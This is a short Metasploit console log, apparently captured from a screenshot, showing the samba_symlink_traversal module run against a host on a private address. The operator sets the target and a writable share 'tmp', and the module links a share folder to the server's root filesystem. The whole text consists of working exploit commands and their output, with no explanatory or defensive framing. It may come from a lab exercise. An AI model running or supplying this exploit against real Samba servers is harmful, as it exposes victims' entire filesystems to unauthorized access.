 msf exploit(linux/misc/drb_remote_codeexec) > use auxiliary/admin/smb/samba_symlin
k_traversal
msf auxiliary(admin/smb/samba_symlink_traversal) > set RHOST 192.168.199.126
RHOST => 192.168.199.126
msf auxiliary(admin/smb/samba_symlink_traversal) > set SMBSHARE tmp
SMBSHARE => tmp
msf auxiliary(admin/smb/samba_symlink_traversal) > exploit
[*] 192.168.199.126:445 - Connecting to the server...
[*] 192.168.199.126:445 - Trying to mount writeable share 'tmp'...
[*] 192.168.199.126:445 - Trying to link 'rootfs' to the root filesystem...
[*] 192.168.199.126:445 - Now access the following share to browse the root filesy
stem:
[*] 192.168.199.126:445 - \\192.168.199.126\tmp\rootfs\
[*] Auxiliary module execution completed
msf auxiliary(admin/smb/samba_symlink_traversal) >